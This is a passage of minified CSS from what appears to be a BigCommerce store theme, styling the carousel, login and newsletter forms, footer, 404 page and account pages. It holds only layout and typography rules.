input:focus{outline-color:none!important;outline-style:none!important}.flex-container.flex-container--login.flex-container--carousel-even .hero-carousel__link:first-of-type,.flex-container.flex-container--login.flex-container--carousel-even .hero-carousel__link:nth-of-type(2){margin-right:40px;max-width:74%;margin-bottom:0}@media screen and (max-width:1393px){.flex-container.flex-container--login.flex-container--carousel-even .hero-carousel__link:first-of-type,.flex-container.flex-container--login.flex-container--carousel-even .hero-carousel__link:nth-of-type(2){margin-right:35px}}@media screen and (max-width:991px){.flex-container.flex-container--login.flex-container--carousel-even .hero-carousel__link:first-of-type,.flex-container.flex-container--login.flex-container--carousel-even .hero-carousel__link:nth-of-type(2){max-width:100%;width:100%;margin-right:0;margin-bottom:25px}}@media screen and (max-width:576px){.flex-container.flex-container--login.flex-container--carousel-even .hero-carousel__link:first-of-type,.flex-container.flex-container--login.flex-container--carousel-even .hero-carousel__link:nth-of-type(2){display:none}}.flex-container.flex-container--login.flex-container--carousel-even .hero-carousel__link:first-of-type .heroCarousel-content,.flex-container.flex-container--login.flex-container--carousel-even .hero-carousel__link:nth-of-type(2) .heroCarousel-content{padding:89px 0 120px 50px;text-align:left}@media screen and (max-width:991px){.flex-container.flex-container--login.flex-container--carousel-even .hero-carousel__link:first-of-type .heroCarousel-content,.flex-container.flex-container--login.flex-container--carousel-even .hero-carousel__link:nth-of-type(2) .heroCarousel-content{padding:55px 0 90px 30px}}.flex-container.flex-container--login.flex-container--carousel-even .hero-carousel__link:first-of-type .heroCarousel-content .heroCarousel-title,.flex-container.flex-container--login.flex-container--carousel-even .hero-carousel__link:nth-of-type(2) .heroCarousel-content .heroCarousel-title{font-size:50px;font-family:Oswald-Bold;line-height:52px;text-align:left}.flex-container.flex-container--login.flex-container--carousel-even .hero-carousel__link:first-of-type .heroCarousel-content .heroCarousel-description,.flex-container.flex-container--login.flex-container--carousel-even .hero-carousel__link:nth-of-type(2) .heroCarousel-content .heroCarousel-description{font-size:18px;font-family:Montserrat-Regular;line-height:30px;margin-top:16px;max-width:390px}.flex-container.flex-container--login.flex-container--carousel-even .hero-carousel__link:first-of-type .heroCarousel-content .heroCarousel-action,.flex-container.flex-container--login.flex-container--carousel-even .hero-carousel__link:nth-of-type(2) .heroCarousel-content .heroCarousel-action{padding:14px 30px;font-family:Nunito-Regular;font-weight:500;font-size:16px;line-height:22px;border-radius:3px;letter-spacing:1.6px;margin-top:27px}.flex-container.flex-container--login.flex-container--carousel-even .hero-carousel__link:first-of-type .heroCarousel-content .heroCarousel-action:hover,.flex-container.flex-container--login.flex-container--carousel-even .hero-carousel__link:nth-of-type(2) .heroCarousel-content .heroCarousel-action:hover{background:#fff;color:#0086b5}.flex-container.flex-container--carousel-more-than-one.flex-container--carousel-even.flex-container--no-login-equal .hero-carousel__link{margin-right:0}.flex-container.flex-container--carousel-more-than-one.flex-container--carousel-even.flex-container--no-login-equal .hero-carousel__link .heroCarousel-image{height:710px}@media (max-width:1440px){.flex-container.flex-container--carousel-more-than-one.flex-container--carousel-even.flex-container--no-login-equal .hero-carousel__link .heroCarousel-image{-o-object-position:80% 50%;object-position:80% 50%}}@media (max-width:1199px){.flex-container.flex-container--carousel-more-than-one.flex-container--carousel-even.flex-container--no-login-equal .hero-carousel__link .heroCarousel-image{height:100%}}@media (max-width:1260px){.flex-container.flex-container--carousel-more-than-one.flex-container--carousel-even.flex-container--no-login-equal .hero-carousel__link--order-0{max-width:100%}}@media screen and (max-width:576px){.flex-container.flex-container--carousel-more-than-one.flex-container--carousel-even.flex-container--no-login-equal .hero-carousel__link--order-0{display:none}}.flex-container.flex-container--no-login-equal .hero-carousel__link:first-of-type .heroCarousel-content,.flex-container.flex-container--no-login-equal .hero-carousel__link:nth-of-type(2) .heroCarousel-content{text-align:left;padding:89px 0 120px 50px}@media screen and (max-width:991px){.flex-container.flex-container--no-login-equal .hero-carousel__link:first-of-type .heroCarousel-content,.flex-container.flex-container--no-login-equal .hero-carousel__link:nth-of-type(2) .heroCarousel-content{padding:55px 0 90px 30px}}.flex-container.flex-container--no-login-equal .hero-carousel__link:first-of-type .heroCarousel-content .heroCarousel-title,.flex-container.flex-container--no-login-equal .hero-carousel__link:nth-of-type(2) .heroCarousel-content .heroCarousel-title{font-size:50px;font-family:Oswald-Bold;line-height:52px;text-align:left}.flex-container.flex-container--no-login-equal .hero-carousel__link:first-of-type .heroCarousel-content .heroCarousel-description,.flex-container.flex-container--no-login-equal .hero-carousel__link:nth-of-type(2) .heroCarousel-content .heroCarousel-description{font-size:18px;font-family:Montserrat-Regular;line-height:30px;margin-top:16px;max-width:390px}@media (max-width:991px){.flex-container.flex-container--no-login-equal .hero-carousel__link:first-of-type .heroCarousel-content .heroCarousel-description,.flex-container.flex-container--no-login-equal .hero-carousel__link:nth-of-type(2) .heroCarousel-content .heroCarousel-description{max-width:310px}}.flex-container.flex-container--no-login-equal .hero-carousel__link:first-of-type .heroCarousel-content .heroCarousel-action,.flex-container.flex-container--no-login-equal .hero-carousel__link:nth-of-type(2) .heroCarousel-content .heroCarousel-action{padding:14px 30px;font-family:Nunito-Regular;font-weight:500;font-size:16px;line-height:22px;border-radius:3px;letter-spacing:1.6px;margin-top:27px}.flex-container.flex-container--no-login-equal .hero-carousel__link:first-of-type .heroCarousel-content .heroCarousel-action:hover,.flex-container.flex-container--no-login-equal .hero-carousel__link:nth-of-type(2) .heroCarousel-content .heroCarousel-action:hover{background:#fff;color:#0086b5}.account-bar{margin-bottom:0;margin-top:140px}@media screen and (max-width:1750px){.account-bar{margin-top:170px}}@media (max-width:1199px){.account-bar{margin-top:20px}}.account-bar .account-bar__item h4{color:#000}.account-bar .account-bar__item .account-bar__link{color:#0086b5}.account-bar .account-bar__item .account-bar__link:hover{color:#59c959}.account-bar .account-bar__item .account-bar__icon svg{fill:#004A56}.account-bar .account-bar__item span.account-bar__icon.phone-icone{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.hero-carousel__link--order-1{display:none}.login-form.login-form--home{max-width:23%;background-color:#0086b5;padding:40px 30px 41px;margin-bottom:0}@media screen and (max-width:991px){.login-form.login-form--home{max-width:50%;margin:auto}}@media screen and (max-width:767px){.login-form.login-form--home{max-width:80%}}@media screen and (max-width:576px){.login-form.login-form--home{max-width:100%}}.login-form.login-form--home h3{color:#fff;font-size:24px;line-height:32px;margin-bottom:35px;font-family:Nunito-Regular;font-weight:800}.login-form.login-form--home .forgot-password{color:#fff;font-size:16px;line-height:22px;text-decoration:none;font-family:Nunito-Regular;font-weight:600}.login-form.login-form--home .forgot-password:hover{color:#59c959}.login-form.login-form--home .form-field{position:relative;margin-bottom:20px}.login-form.login-form--home .form-field .form-label{position:absolute;width:20px;height:20px;right:15px;top:0;bottom:0;margin:auto;background-position:center;background-repeat:no-repeat}.login-form.login-form--home .form-field .form-input{width:100%;height:auto;padding:14px 40px 14px 20px;color:#000;font-size:16px;line-height:22px;font-family:Nunito-Regular;font-weight:500;border-radius:3px}.login-form.login-form--home .form-field .form-input::-webkit-input-placeholder{color:#666}.login-form.login-form--home .form-field .form-input::-moz-placeholder{color:#666}.login-form.login-form--home .form-field .form-input:-ms-input-placeholder{color:#666}.login-form.login-form--home .form-field .form-input::-ms-input-placeholder{color:#666}.login-form.login-form--home .form-field .form-input::placeholder{color:#666}.login-form.login-form--home .form-field .form-field--password{background-image:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/security.svg)}.login-form.login-form--home .form-field .form-field--email{background-image:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/email.svg)}.login-form.login-form--home .form-actions{padding-bottom:0}.login-form.login-form--home .form-actions .login-form__button{margin-top:30px;border-radius:3px;font-size:16px;line-height:22px;height:50px;font-family:Nunito-Regular;font-weight:500;letter-spacing:1.6px;margin-bottom:34px}@media screen and (max-width:800px){.login-form.login-form--home .form-actions .login-form__button{margin-bottom:5px}}.login-form.login-form--home .form-actions .login-form__button:hover{background:#fff;color:#0086b5}@media screen and (max-width:800px){.login-form.login-form--home .form-actions .login-form__links{margin-top:15px}}.login-form.login-form--home .form-actions .login-form__links a{color:#fff;font-size:16px;line-height:22px;text-decoration:none;font-family:Nunito-Regular;font-weight:600}.login-form.login-form--home .form-actions .login-form__links a:hover{color:#59c959}.login-form.login-form--home .form-actions .login-form__links span{opacity:.6;color:#fff;font-family:Nunito-Regular;font-weight:400}.mobile-banner-section{margin-bottom:15px;display:none}@media screen and (max-width:576px){.mobile-banner-section{display:block;width:100%;height:auto;min-height:513px;max-height:100%}}@media screen and (max-width:375px){.mobile-banner-section{min-height:380px}}.mobile-banner-section .mobile-banner-content{position:relative;margin:0 -15px}.mobile-banner-section .mobile-banner-content .mobile-banner-image img{width:100%}.mobile-banner-section .mobile-banner-content .banner-text{position:absolute;bottom:0;padding:0 0 35px 23px}@media screen and (max-width:374px){.mobile-banner-section .mobile-banner-content .banner-text{padding:20px}}.mobile-banner-section .mobile-banner-content .banner-text .mobile-banner-title{font-size:40px;font-family:Oswald-Bold;line-height:52px;color:#fff}@media screen and (max-width:374px){.mobile-banner-section .mobile-banner-content .banner-text .mobile-banner-title{font-size:34px;line-height:42px;margin-bottom:12px}}.mobile-banner-section .mobile-banner-content .banner-text p.mobile-banner-description{font-size:17px;line-height:28px;color:#fff;max-width:369px;font-family:Montserrat-Regular}@media screen and (max-width:374px){.mobile-banner-section .mobile-banner-content .banner-text p.mobile-banner-description{max-width:100%;font-size:16px;line-height:22px;margin-bottom:14px}}.mobile-banner-section .mobile-banner-content .banner-text .button--primary{padding:14px 30px;border-radius:3px;font-size:16px;line-height:22px;font-family:Nunito-Regular;font-weight:500;letter-spacing:1.6px}.mobile-banner-section .mobile-banner-content .banner-text .button--primary:hover{background:#fff;color:#0086b5}@media screen and (max-width:374px){.mobile-banner-section .mobile-banner-content .banner-text .button--primary{padding:10px 15px}}.featured-p{margin:70px 0 0}@media screen and (max-width:767px){.featured-p{margin-top:60px}}@media screen and (max-width:374.98px){.featured-p{margin-top:40px}}.cat-wrap{margin-top:70px}@media screen and (max-width:767px){.cat-wrap{margin-top:60px}}@media screen and (max-width:374.98px){.cat-wrap{margin-top:40px}}.cat-wrap .featuredCategories{margin:0 -20px}@media screen and (max-width:576px){.cat-wrap .featuredCategories{margin:0 -11px}}.cat-wrap .featuredCategories .featuredCategory{padding:0 20px;float:left;width:25%;margin-bottom:20px}@media screen and (max-width:991px){.cat-wrap .featuredCategories .featuredCategory{width:33.33%}}@media screen and (max-width:767px){.cat-wrap .featuredCategories .featuredCategory{width:50%}}@media screen and (max-width:576px){.cat-wrap .featuredCategories .featuredCategory{padding:0 11px}}.cat-wrap .featuredCategories .featuredCategory .featuredCategory-image{display:block;width:100%}.cat-wrap .featuredCategories .featuredCategory .featuredCategory-image img{background:#f8f8f8;border:2px solid #f8f8f8;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.cat-wrap .featuredCategories .featuredCategory .featuredCategory-image img:hover{border:2px solid #004a56}.cat-wrap .featuredCategories .featuredCategory .featuredCategory-image .button{width:100%;text-align:left;color:#004a56;font-size:20px;line-height:27px;padding:27px 0 16px;padding-right:35px;background:0 0}@media screen and (max-width:1199px){.cat-wrap .featuredCategories .featuredCategory .featuredCategory-image .button{font-size:16px;line-height:22px}}@media screen and (max-width:576px){.cat-wrap .featuredCategories .featuredCategory .featuredCategory-image .button{font-size:14px;line-height:19px;padding:12px 17px 12px 0}}.cat-wrap .featuredCategories .featuredCategory .featuredCategory-image .button:hover{color:#0086b5;background:0 0}.cat-wrap .featuredCategories .featuredCategory .featuredCategory-image .button::before{position:absolute;content:'';background-image:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/Icon%20feather-arrow-right-circle.svg);background-size:cover;background-repeat:no-repeat;width:30px;height:30px;right:0;top:27px;bottom:0;margin:0}@media screen and (max-width:1199px){.cat-wrap .featuredCategories .featuredCategory .featuredCategory-image .button::before{width:25px;height:25px}}@media screen and (max-width:576px){.cat-wrap .featuredCategories .featuredCategory .featuredCategory-image .button::before{background-size:100%;width:16.46px;height:16.46px;top:15px}}.cat-wrap .featuredCategories .featuredCategory .featuredCategory-image:hover img{border:2px solid #004a56}.cat-wrap .featuredCategories .featuredCategory .featuredCategory-image:hover .button{color:#0086b5}.newssletter{background:#0086b5;padding:35px 0;margin-bottom:67px;display:block;width:100%}@media screen and (max-width:991px){.newssletter{margin-bottom:50px}}@media screen and (max-width:576px){.newssletter{padding:30px 0;margin-bottom:40px}}.newssletter .footer-info-col--subscription{width:100%;display:inline-block;text-align:center;margin:0;padding:0}@media screen and (max-width:1199px){.newssletter .footer-info-col--subscription{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}}.newssletter .footer-info-col--subscription .footer-info-heading{display:inline-block;vertical-align:middle;margin-bottom:0;color:#fff;background:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/envelope.svg) no-repeat left center;font-size:28px;line-height:38px;padding-left:68px;font-family:Nunito-Regular;font-weight:700}@media screen and (max-width:1440px){.newssletter .footer-info-col--subscription .footer-info-heading{font-size:22px;background-size:42px;padding-left:60px}}@media screen and (max-width:1199px){.newssletter .footer-info-col--subscription .footer-info-heading{width:100%;max-width:588px;background-position:left 17% center;margin-bottom:23px}}@media screen and (max-width:576px){.newssletter .footer-info-col--subscription .footer-info-heading{width:auto;font-size:20px;line-height:27px;background-size:33px;padding-left:45px;max-width:100%;background-position:left center}}@media screen and (max-width:374px){.newssletter .footer-info-col--subscription .footer-info-heading{font-size:16px;line-height:20px;background-size:27px;padding-left:37px}}.newssletter .footer-info-col--subscription .form{width:100%;max-width:584px;margin-left:40px;display:inline-block;vertical-align:middle}@media screen and (max-width:1440px){.newssletter .footer-info-col--subscription .form{max-width:434px}}@media screen and (max-width:1199px){.newssletter .footer-info-col--subscription .form{max-width:584px}}@media screen and (max-width:991px){.newssletter .footer-info-col--subscription .form{max-width:434px}}@media screen and (max-width:767px){.newssletter .footer-info-col--subscription .form{max-width:100%;margin-left:0}}.newssletter .footer-info-col--subscription .form .form-field{margin-bottom:0}.newssletter .footer-info-col--subscription .form .form-field .form-combined--largeUp{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:767px){.newssletter .footer-info-col--subscription .form .form-field .form-combined--largeUp{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media screen and (max-width:374px){.newssletter .footer-info-col--subscription .form .form-field .form-combined--largeUp{-ms-flex-wrap:wrap;flex-wrap:wrap}}.newssletter .footer-info-col--subscription .form .form-field .form-input{height:50px;max-width:440px;border-radius:3px;border:1px solid #ddd;padding:15px 20px;font-size:16px;line-height:22px;font-family:Nunito-Regular;letter-spacing:.6px;color:#000}.newssletter .footer-info-col--subscription .form .form-field .form-input::-webkit-input-placeholder{color:#666}.newssletter .footer-info-col--subscription .form .form-field .form-input::-moz-placeholder{color:#666}.newssletter .footer-info-col--subscription .form .form-field .form-input:-ms-input-placeholder{color:#666}.newssletter .footer-info-col--subscription .form .form-field .form-input::-ms-input-placeholder{color:#666}.newssletter .footer-info-col--subscription .form .form-field .form-input::placeholder{color:#666}.newssletter .footer-info-col--subscription .form .form-field .button--subscribe{max-width:128px;width:100%;font-size:16px;line-height:22px;padding:0;font-family:Nunito-Regular;font-weight:500;letter-spacing:1.6px;margin:0 0 0 16px;border:1px solid #59c959;border-radius:3px}@media screen and (max-width:374px){.newssletter .footer-info-col--subscription .form .form-field .button--subscribe{margin:16px 0 0;padding:10px}}.newssletter .footer-info-col--subscription .form .form-field .button--subscribe:hover{background:#fff;color:#0086b5;border-color:#fff}.newssletter .footer-info-col--subscription .footer-info-col--social{display:inline-block;vertical-align:middle;margin-left:34px;width:auto}@media screen and (max-width:991px){.newssletter .footer-info-col--subscription .footer-info-col--social{margin-left:10px}}@media screen and (max-width:767px){.newssletter .footer-info-col--subscription .footer-info-col--social{width:100%;margin-top:23px;margin-left:0}}.newssletter .footer-info-col--subscription .footer-info-col--social .socialLinks{line-height:0}.newssletter .footer-info-col--subscription .footer-info-col--social .socialLinks .socialLinks-item{padding:10px 14px;margin:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.newssletter .footer-info-col--subscription .footer-info-col--social .socialLinks .socialLinks-item:hover{background:#59c959}.newssletter .footer-info-col--subscription .footer-info-col--social .socialLinks .socialLinks-item svg{display:none}.newssletter .footer-info-col--subscription .footer-info-col--social .socialLinks .socialLinks-item .icon--facebook{background:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/facebook.svg) no-repeat center center;background-position:100%;width:13px;height:26px}.newssletter .footer-info-col--subscription .footer-info-col--social .socialLinks .socialLinks-item .icon--twitter{background:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/twitter.svg) no-repeat center center;background-position:100%;width:28px;height:23px}.newssletter .footer-info-col--subscription .footer-info-col--social .socialLinks .socialLinks-item .icon--youtube{background:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/youtube.svg) no-repeat center center;background-position:100%;width:32px;height:23px}.newssletter .footer-info-col--subscription .footer-info-col--social .socialLinks .socialLinks-item .icon--pinterest{background:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/pinterest.svg) no-repeat center center;background-position:100%;width:23px;height:28px}.footer-info{-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-info .footer-info-heading{color:#0086b5;font-size:20px;line-height:27px;font-family:Nunito-Regular;font-weight:700}@media screen and (max-width:576px){.footer-info .footer-info-heading{font-size:18px;line-height:24px;border-bottom:1px solid #ccc;padding-bottom:12px}.footer-info .footer-info-heading:before{display:none;content:'';position:absolute;right:14px;top:8px;background:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/Icon%20ionic-ios-arrow-down.svg) no-repeat right center;background-position:100%;width:14px;height:8px}.footer-info .footer-info-heading:after{display:none;content:'';position:absolute;right:14px;top:8px;background:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/Icon%20ionic-ios-arrow-up.svg) no-repeat right center;background-position:100%;width:14px;height:8px}}.footer-info .ft_title{position:relative}@media screen and (max-width:576.98px){.footer-info .ft_title.minus::after{content:'';position:absolute;right:0;background:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/Icon-arrow-down.svg) no-repeat center center;width:14px;height:8px;display:block}.footer-info .ft_title.active::after{content:'';position:absolute;right:0;background:url(https://store-pd2hcwcau9.mybigcommerce.com/content/images/Icon-arrow-up.svg) no-repeat center center;width:14px;height:8px;display:block}}@media screen and (max-width:576.98px){.footer-info .ft_collapse{display:none}}.footer-info .footer-info-col{width:20%}@media screen and (max-width:1199px){.footer-info .footer-info-col{width:25%}}@media screen and (max-width:991px){.footer-info .footer-info-col{width:33.33%;margin-bottom:10px}}@media screen and (max-width:767px){.footer-info .footer-info-col{width:50%;text-align:left}}@media screen and (max-width:576px){.footer-info .footer-info-col{width:100%;margin-bottom:10px}}.footer-info .footer-info-col .footer-info-list{margin-bottom:0}.footer-info .footer-info-col .footer-info-list a{font-family:Nunito-Regular;font-weight:400;font-size:16px;line-height:36px}.footer-info .footer-info-col .footer-info-list a:hover{color:#0086b5}@media screen and (max-width:1199px){.footer-info .footer-brands-images{width:100%}}@media screen and (max-width:991px){.footer-info .footer-brands-images{width:60%}}@media screen and (max-width:767px){.footer-info .footer-brands-images{width:100%}}@media screen and (max-width:576.98px){.footer-info .footer-brands-images{margin-top:20px}}.footer-info .footer-brands-images .footer-brands-images-grid{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-12px -20px;text-align:center}@media screen and (max-width:1199px){.footer-info .footer-brands-images .footer-brands-images-grid{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media screen and (max-width:991px){.footer-info .footer-brands-images .footer-brands-images-grid{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (max-width:767px){.footer-info .footer-brands-images .footer-brands-images-grid{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media screen and (max-width:576px){.footer-info .footer-brands-images .footer-brands-images-grid{margin:-12px -15px}}.footer-info .footer-brands-images .footer-brands-images-grid .footer-brands-images-list{width:50%;padding:12px 20px}@media screen and (max-width:1199px){.footer-info .footer-brands-images .footer-brands-images-grid .footer-brands-images-list{width:auto}}@media screen and (max-width:991px){.footer-info .footer-brands-images .footer-brands-images-grid .footer-brands-images-list{width:33.33%;padding:18px 20px}}@media screen and (max-width:767px){.footer-info .footer-brands-images .footer-brands-images-grid .footer-brands-images-list{width:20%;padding:12px 10px}}@media screen and (max-width:576px){.footer-info .footer-brands-images .footer-brands-images-grid .footer-brands-images-list{width:33.33%;padding:9px 10px}}.wrapper--footerBase{background:#fff}@media screen and (max-width:991px){.wrapper--footerBase{padding:22px 0}}@media screen and (max-width:767px){.wrapper--footerBase{padding-bottom:10px}}.wrapper--footerBase .footer-info--base{border-top:1px solid #ccc;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:991px){.wrapper--footerBase .footer-info--base{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.wrapper--footerBase .footer-info--base .footer-info-col{margin-top:24px;width:33.33%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0}@media screen and (max-width:991px){.wrapper--footerBase .footer-info--base .footer-info-col{width:50%;padding:0 10px;margin-top:10px}}@media screen and (max-width:767px){.wrapper--footerBase .footer-info--base .footer-info-col{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:12px;padding:0}}@media screen and (max-width:576px){.wrapper--footerBase .footer-info--base .footer-info-col{margin-bottom:0}.wrapper--footerBase .footer-info--base .footer-info-col .footer-payment-icons span{margin:0 5px;width:auto}}.wrapper--footerBase .footer-info--base .footer-info-col .footer-copyright p{font-family:Nunito-Regular;font-weight:400;font-size:16px;line-height:36px}@media screen and (max-width:1199px){.wrapper--footerBase .footer-info--base .footer-info-col .footer-copyright p{font-size:15px;line-height:22px}}@media screen and (max-width:576px){.wrapper--footerBase .footer-info--base .footer-info-col .footer-copyright p{font-size:14px}}.wrapper--footerBase .footer-info--base .footer-info-col .footer-copyright a{text-decoration:none}.wrapper--footerBase .footer-info--base .footer-info-col .footer-copyright a:hover{color:#0086b5}.wrapper--footerBase .footer-info--base .footer-info-col--icons{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wrapper--footerBase .footer-info--base .footer-info-col--icons .footer-payment-icons{font-size:0}.wrapper--footerBase .footer-info--base .footer-info-col--icons .footer-payment-icons span{height:auto;padding:0 13px;margin:0;width:20%}.wrapper--footerBase .footer-info--base .base-design{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}@media screen and (max-width:991px){.wrapper--footerBase .footer-info--base .base-design{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}}h1.page-heading{color:#0086b5;font-size:34px;line-height:46px;margin-bottom:20px;text-align:center;text-transform:uppercase;font-family:Nunito-SemiBold}@media screen and (max-width:576px){h1.page-heading{font-size:28px;line-height:38px;margin-bottom:16px}}@media screen and (max-width:374px){h1.page-heading{font-size:18px;line-height:30px}}@media screen and (max-width:576px){.page_type_404 .breadcrumbs{margin-top:22px}}.page_type_404 .breadcrumbs .breadcrumb .breadcrumb-label{color:#888;text-decoration:none;font-size:15px;line-height:24px;font-weight:500}.page_type_404 .breadcrumbs .breadcrumb .breadcrumb-label:hover{color:#000}.page_type_404 .breadcrumbs .breadcrumb.is-active .breadcrumb-label{color:#000}.page_type_404 .page{width:70%;margin:0 auto}@media screen and (max-width:800px){.page_type_404 .page{width:100%}}.page_type_404 .page .page-content p{font-size:16px;line-height:28px;color:#000;text-align:center;font-family:Montserrat-Regular;font-weight:600}@media screen and (max-width:576px){.page_type_404 .page .page-content p{font-size:14px}}.page_type_404 .page .page-content .form-input{color:#666;font-size:16px;line-height:22px;padding:7px 10px;font-family:Nunito-Regular;font-weight:400;border-radius:3px;height:50px}.page_type_404 .page .page-content .form-input::-webkit-input-placeholder{color:#666}.page_type_404 .page .page-content .form-input::-moz-placeholder{color:#666}.page_type_404 .page .page-content .form-input:-ms-input-placeholder{color:#666}.page_type_404 .page .page-content .form-input::-ms-input-placeholder{color:#666}.page_type_404 .page .page-content .form-input::placeholder{color:#666}.page_type_404 .page .page-content .button{width:100%;max-width:128px;height:auto;margin-left:16px;padding:11px 15px;border-radius:3px;font-size:16px;line-height:22px;font-family:Nunito-Regular;font-weight:500;letter-spacing:1.6px;text-transform:uppercase}@media screen and (max-width:800px){.page_type_404 .page .page-content .button{margin:16px 0 0}}@media screen and (max-width:375px){.page_type_404 .page .page-content .button{padding:10px;display:block;margin:16px auto 0}}.page_type_404 .page .page-content .back-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}@media screen and (max-width:374px){.page_type_404 .page .page-content .back-btn{-ms-flex-wrap:wrap;flex-wrap:wrap}}.page_type_404 .page .page-content .back-btn .button{max-width:165px;margin:5px 10px}@media screen and (max-width:1199.98px){.page_type_login .body{margin-top:157px}}@media screen and (max-width:800.98px){.page_type_login .body{padding-top:20px}}@media screen and (max-width:375.98px){.page_type_login .body{margin-top:130px}}.page_type_login .login{margin:0 0 45px;max-width:100%}.page_type_login .login .breadcrumbs .breadcrumb .breadcrumb-label{color:#888;text-decoration:none;font-size:15px;line-height:24px;font-weight:500}.page_type_login .login .breadcrumbs .breadcrumb .breadcrumb-label:hover{color:#000}.page_type_login .login .breadcrumbs .breadcrumb.is-active .breadcrumb-label{color:#000}.page_type_login .login .account-container .page-heading{text-align:center}.page_type_login .login .account-container .alertBox{margin-bottom:20px;background:#0086b5;color:#fff;font-family:Nunito-Regular;font-size:16px;font-weight:500;border-radius:3px}.page_type_login .login .account-container .alertBox svg{fill:#ffffff}@media screen and (max-width:991px){.page_type_login .login .login-row{-ms-flex-wrap:wrap;flex-wrap:wrap}}.page_type_login .login .login-row .panel-title,.page_type_login .login .login-row h3{font-size:24px;line-height:28px;color:#000;font-family:Nunito-Regular;font-weight:700}.page_type_login .login .login-row p{font-size:16px;line-height:28px;color:#000;font-family:Montserrat-Regular;font-weight:600}@media screen and (max-width:576px){.page_type_login .login .login-row p{font-size:14px}}.page_type_login .login .login-row ul{margin:12px 0 20px 40px}.page_type_login .login .login-row ul li{font-size:16px;line-height:28px;color:#000;font-family:Montserrat-Regular;font-weight:500}@media screen and (max-width:576px){.page_type_login .login .login-row ul li{font-size:14px}}.page_type_login .login .login-row .button--primary{padding:10px 15px;text-transform:uppercase;border-radius:3px;font-size:16px;line-height:22px;font-family:Nunito-Regular;font-weight:500;letter-spacing:1.6px}@media screen and (max-width:576px){.page_type_login .login .login-row .button--primary{margin-bottom:0}}.page_type_login .login .login-row .form-input{border-radius:3px;color:#000;font-family:Nunito-Regular;font-size:16px;line-height:22px;font-weight:500}.page_type_login .login .login-row .form-input::-webkit-input-placeholder{color:#666}.page_type_login .login .login-row .form-input::-moz-placeholder{color:#666}.page_type_login .login .login-row .form-input:-ms-input-placeholder{color:#666}.page_type_login .login .login-row .form-input::-ms-input-placeholder{color:#666}.page_type_login .login .login-row .form-input::placeholder{color:#666}.page_type_login .login .login-row .form-inlineMessage{font-family:Nunito-Regular;font-size:14px;line-height:22px;font-weight:500}.page_type_login .login .login-row .login-form{width:50%;padding:40px;background:0 0;border:2px solid #0086b5;border-radius:3px}@media screen and (max-width:1199px){.page_type_login .login .login-row .login-form{padding:30px}}@media screen and (max-width:991px){.page_type_login .login .login-row .login-form{width:100%;margin:10px 0}}@media screen and (max-width:374px){.page_type_login .login .login-row .login-form{padding:20px}}.page_type_login .login .login-row .login-form .form-actions{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:991px){.page_type_login .login .login-row .login-form .form-actions{-ms-flex-wrap:wrap;flex-wrap:wrap}}.page_type_login .login .login-row .login-form .form-actions .login-form__links{margin-bottom:0}@media screen and (max-width:576px){.page_type_login .login .login-row .login-form .form-actions .login-form__links{width:100%;margin-top:15px}}.page_type_login .login .login-row .login-form .form-actions .login-form__links .forgot-password{color:#c00;font-weight:600;font-size:16px;font-family:Nunito-Regular;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.page_type_login .login .login-row .login-form .form-actions .login-form__links .forgot-password:hover{color:#0086b5}.page_type_login .login .login-row .new-customer{padding:20px;background:#0086b5;border-radius:3px}@media screen and (max-width:991px){.page_type_login .login .login-row .new-customer{width:100%;margin:10px 0}}.page_type_login .login .login-row .new-customer .panel-header{background:#0086b5}.page_type_login .login .login-row .new-customer .panel-header .panel-title{color:#fff}.page_type_login .login .login-row .new-customer .button:hover{background:#fff;border-color:#0086b5;color:#0086b5}.page_type_login .login .login-row .new-customer .panel-body{background:#0086b5}@media screen and (max-width:374px){.page_type_login .login .login-row .new-customer .panel-body{padding:10px}}.page_type_login .login .login-row .new-customer .panel-body p{color:#fff}@media screen and (max-width:767px){.page_type_login .login .login-row .new-customer .panel-body a{display:block;text-align:center}}.page_type_login .login .login-row .new-customer .panel-body ul li{color:#fff}.page_type_createaccount_thanks .page{width:100%;margin-bottom:40px}.page_type_createaccount_thanks .page p{font-family:Nunito-Regular;font-weight:400;font-size:16px}.page_type_createaccount_thanks .page 